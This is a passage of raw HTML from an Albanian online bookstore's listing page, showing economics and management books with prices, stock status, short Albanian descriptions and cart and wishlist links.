rel="3211" onclick="WishlistCart('wishlist_block_list', 'add', '3211', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html" title="Statistika per biznes dhe ekonomik" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7724-home_default/statistika-per-biznes-dhe-ekonomik.jpg" alt="Statistika per biznes dhe ekonomik" title="Statistika per biznes dhe ekonomik" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html" rel="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html" rel="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html" title="Statistika per biznes dhe ekonomik" itemprop="url" >Statistika per biznes dhe ekonomik</a></h5><p class="product-desc" itemprop="description">Teksti Statistika për biznes dhe ekonomik ka për qëllim t'u japë studentëve, në radhë të parë atyre të fushave administrim - biznesit dhe të ekonomisë, një hyrje konceptuale në fushën e statistikës dhe të zbatimeve të shumta të saj. Teksti është i orientuar drejt zbatimeve dhe është shkruar duke patur në mend nevojat e një jornatematikani; kërkesa...</p><div class="content_price"><span class="price product-price">2 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3215-statistika-per-biznes-dhe-ekonomik.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3215" href="#" rel="3215" onclick="WishlistCart('wishlist_block_list', 'add', '3215', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html" title="Menaxhimi: Teste e ushtrime" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7765-home_default/menaxhimi-teste-e-ushtrime.jpg" alt="Menaxhimi: Teste e ushtrime" title="Menaxhimi: Teste e ushtrime" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html" rel="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html" rel="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html" title="Menaxhimi: Teste e ushtrime" itemprop="url" >Menaxhimi: Teste e ushtrime</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3248-menaxhimi-teste-e-ushtrime.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3248" href="#" rel="3248" onclick="WishlistCart('wishlist_block_list', 'add', '3248', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html" title="Epoka e trazirave" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10179-home_default/epoka-e-trazirave.jpg" alt="Epoka e trazirave" title="Epoka e trazirave" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html" rel="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html" rel="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html" title="Epoka e trazirave" itemprop="url" >Epoka e trazirave</a></h5><p class="product-desc" itemprop="description">Ky libër është përballja e pakrahasueshme me botën e sotme financiare, çka lidhet ngushtë me përvojën vetjake dhe punën për drejtimin e ekonomisë globale për një kohë më të gjatë dhe me më shumë efektivitet se çdo figurë tjetër e gjallë.Mishërim i thelbit të një jete plot urtësi dhe mprehtësi, si dhe i shprehjes elegante të një botëkuptimi koherent,...</p><div class="content_price"><span class="price product-price">2 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=4553&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="4553" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/4553-epoka-e-trazirave.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4553" href="#" rel="4553" onclick="WishlistCart('wishlist_block_list', 'add', '4553', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html" title="Kaotika – Problemet e menaxhimit dhe marketingut ne kohen e turbullirave" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10225-home_default/kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.jpg" alt="Kaotika – Problemet e menaxhimit dhe marketingut ne kohen e turbullirave" title="Kaotika – Problemet e menaxhimit dhe marketingut ne kohen e turbullirave" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html" rel="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html" rel="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html" title="Kaotika – Problemet e menaxhimit dhe marketingut ne kohen e turbullirave" itemprop="url" >Kaotika – Problemet e menaxhimit dhe...</a></h5><p class="product-desc" itemprop="description">Një libër pa precedentë për kohë pa precedentë. Duhet të kthehet në lexim të detyrueshëm për çdo menaxher në botën e sotme kaotike. Marshall Goldsmith, autor i Çka ju solli deri këtu, sju çon dot më larg dhe i A jeni gati për trashëgiminë?</p><div class="content_price"><span class="price product-price">1 100 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=4599&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="4599" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/librat-e-marketingut/4599-kaotika-problemet-e-menaxhimit-dhe-marketingut-ne-kohen-e-turbullirave.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4599" href="#" rel="4599" onclick="WishlistCart('wishlist_block_list', 'add', '4599', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html" title="Clirimi i vleres" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10232-home_default/clirimi-i-vleres.jpg" alt="Clirimi i vleres" title="Clirimi i vleres" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html" rel="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html" rel="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html" title="Clirimi i vleres" itemprop="url" >Clirimi i vleres</a></h5><p class="product-desc" itemprop="description">Ky libër është lexim i detyrueshëm për këdo që është i interesuar ta dijë se si ti qaset në mënyrën më të efektshme transferimit të pronësisë në një kompani dhe të përgatisë një tranzicion të suksesshëm, si për aksionarët ashtu edhe për firmën. Autori përdor gjithë përvojën e tij ndërkombëtare për ti ndihmuar pronarët në këtë periudhë të jetës dhe të...</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=4606&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="4606" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/4606-clirimi-i-vleres.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4606" href="#" rel="4606" onclick="WishlistCart('wishlist_block_list', 'add', '4606', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html" title="Kontabiliteti financiar" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10513-home_default/kontabiliteti-financiar.jpg" alt="Kontabiliteti financiar" title="Kontabiliteti financiar" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html" rel="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html" rel="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html" title="Kontabiliteti financiar" itemprop="url" >Kontabiliteti financiar</a></h5><p class="product-desc" itemprop="description">Ky libër është shumë i çmueshëm për studentët për arsye se: - Paraqitja e teorisë së kontabilitetit financiar bëhet në mënyrë të hapur, logjike dhe të kuptueshme duke i lejuar ata ta zotërojnë lëndën. - Përdoren shembuj për të ilustruar të gjitha proçedurat dhe konceptet e rëndësishme. - Problemet e zgjidhura, me zgjidhjen hap pas hapi i bën të mundur të...</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=4712&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="4712" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/4712-kontabiliteti-financiar.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-warning">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4712" href="#" rel="4712" onclick="WishlistCart('wishlist_block_list', 'add', '4712', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html" title="E drejta e Biznesit e Bashkimit Evropian" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11117-home_default/e-drejta-e-biznesit-e-bashkimit-evropian.jpg" alt="E drejta e Biznesit e Bashkimit Evropian" title="E drejta e Biznesit e Bashkimit Evropian" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html" rel="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html" rel="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html" title="E drejta e Biznesit e Bashkimit Evropian" itemprop="url" >E drejta e Biznesit e Bashkimit Evropian</a></h5><p class="product-desc" itemprop="description">Botimi i tretë i këtij libri është përditësuar pas hyrjes në fuqi të Traktatit të Bashkimit Evropian dhe të Traktatit mbi Funksionimin e Bashkimit Evropian (të riparë në Lisbonë).</p><div class="content_price"><span class="price product-price">2 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=5130&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="5130" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/te-njohim-be/5130-e-drejta-e-biznesit-e-bashkimit-evropian.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5130" href="#" rel="5130" onclick="WishlistCart('wishlist_block_list', 'add', '5130', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" title="Evropa ekonomike dhe e ardhmja e saj" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11145-home_default/evropa-ekonomike-dhe-e-ardhmja-e-saj.jpg" alt="Evropa ekonomike dhe e ardhmja e saj" title="Evropa ekonomike dhe e ardhmja e saj" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" rel="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" rel="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" title="Evropa ekonomike dhe e ardhmja e saj" itemprop="url" >Evropa ekonomike dhe e ardhmja e saj</a></h5><p class="product-desc" itemprop="description">Pas më shumë se një gjysëm shekulli ekzistence, Evropa shfaq rezultate ekonomike pozitive që e rendisin atë në vendin e parë në botë për prodhimet industriale dhe bujqësore, shërbimet, konsumin, tregtinë ndërkombëtare, investimet e huaja të drejtpërdrejta...</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=5148&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="5148" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/te-njohim-be/5148-evropa-ekonomike-dhe-e-ardhmja-e-saj.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5148" href="#" rel="5148" onclick="WishlistCart('wishlist_block_list', 'add', '5148', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Historia e mendimit ekonomik" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11159-home_default/evropa-monetare-euro-dhe-sistemi-monetar-evropian.jpg" alt="Historia e mendimit ekonomik" title="Historia e mendimit ekonomik" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" rel="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" rel="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Historia e mendimit ekonomik" itemprop="url" >Historia e mendimit ekonomik</a></h5><p class="product-desc" itemprop="description">Mund të thuhet, me sa duket, se ekonomia politike është vërtet një shkencë si të tjerat.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/5149-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5149" href="#" rel="5149" onclick="WishlistCart('wishlist_block_list', 'add', '5149', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html" title="Ekonomia ne shekullin XXI" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11167-home_default/ekonomia-ne-shekullin-xxi.jpg" alt="Ekonomia në shekullin XXI" title="Ekonomia në shekullin XXI" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html" rel="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html" rel="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html" title="Ekonomia ne shekullin XXI" itemprop="url" >Ekonomia ne shekullin XXI</a></h5><p class="product-desc" itemprop="description">Si do të mundet njerëzimi në kushtet e globalizmit të pajtojë nevojat ekonomike me faktin e pashmangshëm se burimet natyrore janë të kufizuara? Kjo është pyetja që Pierre Calame shtron në këtë vepër.</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=5155&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="5155" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/5155-ekonomia-ne-shekullin-xxi.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5155" href="#" rel="5155" onclick="WishlistCart('wishlist_block_list', 'add', '5155', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html" title="Te menduarit shpejt dhe te menduarit ngadale" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11633-home_default/te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.jpg" alt="Te menduarit shpejt dhe te menduarit ngadale" title="Te menduarit shpejt dhe te menduarit ngadale" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html" rel="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html" rel="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/5514-te-menduarit-shpejt-dhe-te-menduarit-ngadalebla.html" title="Te menduarit shpejt dhe te menduarit ngadale" itemprop="url" >Te menduarit shpejt dhe te menduarit ngadale</a></h5><p class="product-desc" itemprop="description">Fituesi i National Academy of Sciences Best Book Award, për vitin 2012 